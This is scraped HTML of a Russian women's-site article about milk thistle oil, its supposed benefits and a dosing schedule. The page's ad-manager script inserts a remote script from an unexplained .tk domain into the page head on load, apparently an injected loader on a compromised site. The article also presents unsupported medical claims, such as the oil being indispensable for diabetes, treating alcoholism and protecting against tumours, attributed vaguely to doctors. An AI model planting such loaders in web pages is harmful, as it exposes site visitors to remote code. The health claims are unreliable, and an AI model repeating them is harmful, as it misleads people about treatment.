fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8867 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Среда, 21 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/sovremennye-metody-peresadki-volos-fue-dhi-i-robotizirovannaya-transplantatsiya-chto-vybrat.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-8867" class="post-8867 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/97e58f590092bc13f00c361e318136f6.jpg" class="image-popup"><img width="712" height="445" src="https://sabyna.ru/wp-content/uploads/2019/11/97e58f590092bc13f00c361e318136f6-712x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Масло расторопши применение, отзывы , противопоказания			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html" title="05:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:11:34+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Как принимать масло расторопши</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Масло расторопши, полезные свойства</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Итак, масло расторопши, применение при болезнях.</a><ul><li><ul><li><a href="#nbspnbsp"><span class="toc_number toc_depth_3">3.0.1</span> Комментарии&nbsp;&nbsp;</a></li></ul></li></ul></li></ul></div>
<div class="fpm_start"></div>
<p><img decoding="async" src="/wp-content/uploads/2019/11/3fd581a3d2f268f7d03942dec75e7c98.jpg"   width="150"   alt="Масло расторопши применение, отзывы , противопоказания" style="margin: 7px; border: 3px groove #660000; float: left;" title="Масло расторопши применение, отзывы , противопоказания" / /> Масло расторопши получают из растения с таким же названием – расторопша или же чертополох – более известное в народе название. Это растение очень давно и успешно применяют в медицине, в фармацевтике. Масло расторопши – наиболее популярное и ценное лекарство, которое можно применять, как и наружно, так и вовнутрь. Чем же так притягивает нас это масло?</p>
<p>Прежде всего, оно имеет богатейший витаминный состав. В этом масле присутствует витамин А, D, F, Е. Кроме того, в средстве есть селен и цинк, медь. И ещё, как и в любом растительном масле, в этом присутствует линолевая кислота и олеиновая кислота, а также есть стеариновая и пальмитиновая кислота.</p>
<p>Это масло обладает и выраженным антисклеротическим эффектом, и через витамин F отвечает за него. Кроме того, масло расторопши известно и своими ранозаживляющими, противовоспалительными свойствами. Также оно оказывает и противоязвенное действие, способно препятствовать и всасыванию токсичных и ядовитых веществ в кровь. Это самый мощный в природе дезинтоксикатор природного происхождения. Он поможет при лечении желчевыводящих путей и печени, к тому же, мало расторопши просто незаменимо при диабете, пори экземе и нейродермите, при аллергии и псориазе, а также при расширении вен варикозном.</p>
<h2><span id="i">Как принимать масло расторопши</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2019/11/97e58f590092bc13f00c361e318136f6.jpg"   width="300"   alt="Масло расторопши применение, отзывы , противопоказания" style="margin: 7px; border: 3px groove #660000; float: left;" title="Масло расторопши применение, отзывы , противопоказания" / /></p>
<p>Масло расторопши применение свое нашло при многих недугах. Его применять можно и как для лечения, и для профилактики любого заболевания.</p>
<p>Обычно масло расторопши врачи рекомендуют при различных болезнях желудка и кишечника, печени.</p>
<p>Также это масло способно защитить печень, если вы случайно съедите ядовитые грибы или же в кровь попали другие токсины. Кроме того, оно сильно уменьшает влияние ядовитых и лекарственных препаратов на вашу печень.</p>
<p>Обычно врачи рекомендуют масло расторопши применять и во время лечения любых заболеваний печени.</p>
<p>Его принимают и после того, как назначена лучевая или химиотерапия.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>В лечении от алкоголизма и наркомании тоже применяется масло расторопши.</p>
<p>При дерматозах и любых аллергических заболеваниях кожи, при псориазе и витилиго, при лишае красном плоском и угрях вульгарных, при облысении – назначают масло расторопши.</p>
<p>Также назначается масло расторопши при патологии носа и горла, уха, при патологии сосудов и сердца.</p>
<p>При гинекологических проблемах тоже назначают масло расторопши.</p>
<p>Если защитные силы организма серьезно ослаблены, это повод принимать масло расторопши.</p>
<p>Для лечения ран и ожогов, для лечения опрелостей назначают это масло.</p>
<p>Масло расторопши применение нашло следующее – его назначают принимать при болезнях печени. Первый способ лечение маслом – это защита печени от токсинов, и второй – это рост новых клеток печени.</p>
<p>Вообще, масло расторопши продукт весьма ценный, диетический, оно считается не только лечебным средством, широко применяемым в народной медицине, но и довольно сильным фармакологическим лекарством. В масле расторопши есть токоферолы, хлорофилл, каратиноиды, а также там присутствуют полиненасыщенные жирные кислоты. Все это позволяет маслу расторопши быть уникальным природным целителем. Если говорить о жирных полиненасыщенных кислотах, то они легко связывают холестерин и выводят его из организма, кроме того, нет никакой угрозы для сосудов при принятии такого масла в пищу. Обычно любая антисклеротическая программа включает в себя масло расторопши на пару со шротом (шрот &#8212; порошок из семян этого растения). Этот шрот, как губка, впитывает в себя огромное количество токсинов, а после легко выводит желчные кислоты и яды, и холестерин в организме перестает накапливаться.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/tysyachelistnik-poleznye-svojstva-i-protivopokazaniya.html" target="_blank" rel="nofollow" class="u8287bfdb9245dcbb58d448d0c4ee84ae"><!-- INLINE RELATED POSTS 1/2 //--><style> .u8287bfdb9245dcbb58d448d0c4ee84ae , .u8287bfdb9245dcbb58d448d0c4ee84ae .postImageUrl , .u8287bfdb9245dcbb58d448d0c4ee84ae .centered-text-area { min-height: 80px; position: relative; } .u8287bfdb9245dcbb58d448d0c4ee84ae , .u8287bfdb9245dcbb58d448d0c4ee84ae:hover , .u8287bfdb9245dcbb58d448d0c4ee84ae:visited , .u8287bfdb9245dcbb58d448d0c4ee84ae:active { border:0!important; } .u8287bfdb9245dcbb58d448d0c4ee84ae .clearfix:after { content: ""; display: table; clear: both; } .u8287bfdb9245dcbb58d448d0c4ee84ae { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u8287bfdb9245dcbb58d448d0c4ee84ae:active , .u8287bfdb9245dcbb58d448d0c4ee84ae:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u8287bfdb9245dcbb58d448d0c4ee84ae .centered-text-area { width: 100%; position: relative; } .u8287bfdb9245dcbb58d448d0c4ee84ae .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8287bfdb9245dcbb58d448d0c4ee84ae .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8287bfdb9245dcbb58d448d0c4ee84ae .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8287bfdb9245dcbb58d448d0c4ee84ae:hover .ctaButton { background-color: #E67E22!important; } .u8287bfdb9245dcbb58d448d0c4ee84ae .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8287bfdb9245dcbb58d448d0c4ee84ae .u8287bfdb9245dcbb58d448d0c4ee84ae-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8287bfdb9245dcbb58d448d0c4ee84ae:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8287bfdb9245dcbb58d448d0c4ee84ae-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Тысячелистник полезные свойства и противопоказания, фото</span></div></div></div><div class="ctaButton"></div></a></div><p>Если говорить о хлорофилле, то он активирует все обменные процессы в клетках, таким образом, налаживая процессы восстановления тканей. Именно поэтому масло расторопши так часто применяют как средство ранозаживляющее, и при наружном применении масло расторопши показывает отличные результаты. Отдельно нужно отметить способность масла стимулировать кроветворение.</p>
<p>Чаще всего врачи придерживаются следующей схемы применения масла расторопши – они дают лечебное средство по чайной ложке по три раза на день примерно за полчаса до еды. И одновременно нужно потреблять и порошок, о котором было сказано чуть выше – шрот тоже принимают по чайной ложке, но 4 раза в день. Самый минимальный срок подобного лечения составит один месяц. Если вам трудно есть масло просто так, добавляйте его в пищу. Если будете лечить печень с помощью расторопши, сосредоточитесь на том, чтобы не забывать о приеме масла, это очень важно.</p>
<h2><span id="i-2">Масло расторопши, полезные свойства</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2019/11/bb57f3d7df5a3d16d36b1cc013baba12.jpg"   width="300"   alt="Масло расторопши применение, отзывы , противопоказания" style="margin: 7px; border: 3px groove #660000; float: left;" title="Масло расторопши применение, отзывы , противопоказания" / /></p>
<p>Если говорить о растительном масле, полученном на основе расторопши пятнистой, то нужно отметить, что это средство – очень ценный диетический продукт и лекарственное растение в одном лице.</p>
<p>Как мы уже говорили, в этом масле есть хлорофилл, а он обладает способностью омолаживать вас, налаживать процессы регенерации кожи и обновления клеток.</p>
<p>Каратиноиды отличаются яркой антигистаминной природой, они имеют сильную противоаллергическую активность, стимулируют обмен веществ и кроветворение. Таким образом, благодаря каратиноидам, масло расторопши может лечить не только печень, но и сердце.</p>
<p>Ещё нужно сказать о том, что каротин способен запасать кислород для тканей, которые страдают от кислородного голодания.</p>
<p>Когда речь идет о токоферолах, то на ум приходит защита от различных химических факторов. Эти факторы чаще всего провоцируют развитее опухолей, как доброкачественных, так и злокачественных.</p>
<p>Эти вещества обладают очень сильным антимутагенным качеством, это довольно сильный антиоксидант, который может препятствовать даже дряхлению клеток, и вообще, старению организма. Как репродуктивные, так и сократительные работы мышц поддерживаются благодаря токоферолам.</p>
<p>О масле расторопши можно говорить долго, так как свойства у него многогранные.</p>
<p>На вид это масло – желто-зеленое, вкус и запах специфический, но приятный.</p>
<h2><span id="i-3">Итак, масло расторопши, применение при болезнях.</span></h2>
<p>Прежде всего, этим маслом лечат различные ожоги и опрелости, а также обгоревшую кожу на солнце.</p>
